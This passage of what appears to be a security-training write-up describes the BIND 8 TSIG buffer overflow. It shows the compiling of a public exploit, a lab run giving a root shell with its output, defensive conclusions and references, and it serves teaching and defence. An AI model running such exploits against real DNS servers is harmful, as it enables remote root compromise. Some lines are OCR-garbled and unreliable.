Cited from: http://online.securityfocus.com/cgi -bin/vulnsitem.pl?section=discussion&id=2302

BIND is a server program that implements the domain name service protocol. It is in extremely wide use on the Internet, in use by most of the DNS servers. Ver sion 8 of BIND contains a overflow that may be exploitable to remote attackers. Due to a bug that is present when handling invalid transaction signatures, it is possible to overwrite some memory locations with a known value. If the request came in via the UDP transport then the area partially overwriten is a stack frame in named. If the request came in via the TCP transport then the area partically overwriten is in the heap and overwrites malloc's internal variables. This can be exploited to execute shellcode with the privileges of named (typically root).

exploit, I first examined the code for any malicious intent other than the desired I have downloaded the tsig.c exploit from the Security Focus Vulnerability Archive (http://online.securityfocus.com/dat a/vulnerabilities/exploits/tsig.c ). To build this exploit then I simply compiled with warnings using:

[root@devel /root]# gcc -o tsig tsig.c -Wall

Once compiled I ran this against a test host to simulate the attack against David's machine:

```
with a known value. If the request cane in via the GPD<br>transport then the drag particlaly overwriten is a stack frame<br>area partically overwriten is in the Rep and overwrites<br>area partically overwriten is in the hegpen conv
[adrian@devel adrian]$ ./tsig 95.5.6.10
[*] named 8.2.x (< 8.2.3 -REL) remote root exploit by lucysoft, Ix
[*] fixed by ian@cypherpunks.ca and jwilkins@bitland.net
[*] attacking ns.davi ds.net (95.5.6.10)
[d] HEADER is 12 long
[d] infoleak qry was 476 long
[*] iquery resp len = 719
[d] argevdisp1 = 080d7cd0, argevdisp2 = 401176d4[*] retrieved stack offset = bffff9c8
[d] evil_query(buff, bffff9c8)
[d] shellcode is 134 long
[d] olb = 200
[*] injecting shellcode at 1
[*] connecting..
[*] wait for your shell..
Linux extDNS 2.2.9 -19mdk #1 Wed May 19 19:53:00 GMT 1999 i586 unknown
uid=0(root) gid=0(root) groups=0(root)
```
*You can see by the above output, the root shell has been created and the ex ploit code has issued the "uname –a" command followed by the "id" command showing our privilege level of root.*

#### **Conclusion**

The above example has shown how a firewall alone will not offer much protection against inherent host, protocol or service weaknesses.

There are ways however, to combat such attacks. This attack and other buffer overflow attacks would not have succeeded if BIND (the name server software) were run as a normal unprivileged user. Also, I am sure that David would have updated the BIND software to a version that was not susceptible to such attack.

#### **References**

- 1. Asadoorian, Paul. "What is the TSIG vulnerability?" Intrusion Detection FAQ.  $4^{\text{th}}$  April 2001. URL: http://www.sans.org/newlook/resources/IDFAQ/TSIG.htm
- 2. Biever, Richard. "BIND 8 Buffer Overflow in TSIG" SANS Information Security Reading Room. 7<sup>th</sup> February 2001. URL: http://rr.sans.org/unix/BIND8.php
- attack tool"  $21<sup>st</sup>$  October 1999. 3. Dittrich, David. "The "Tribe Flood Network" distributed denial of service URL: http://staff.washington.edu/dittrich/misc/tfn.analysis
	- 4. Internet Software Consortium (ISC) Organisation. "BIND Vulnerabilities" BIND Security. 2001. URL: http://www.isc.org/products/BIND/bind -security.html
	- 5. Kessler, Gary C. "Defence Against Distributed Denial of Service Attack s" SANS Information Security Reading Room. 29 <sup>th</sup> November 2000. URL: http://rr.sans.org/threats/DDoS.php
- 4<sup>th</sup> April 2001.<br>
URL: http://www.sans.org/newlook/resources/IDFAO/TSIG.htm.<br>
Biever, Riehard. "BIND 8 Buffer Overflow in TSIG" SANS Information<br>
Becurity Reading Room. 7<sup>th</sup> February 2001.<br>
URL: http://rt.sans.org/nnix/B 6. Security Focus. "ISC Bind 8 Transaction Signatures Buffer Overflow Vulnerability" Vulnerability Ar chive. 29<sup>th</sup> January 2001. URL: http://online.securityfocus.com/cgi -bin/vulnsitem.pl?section=info&id=2302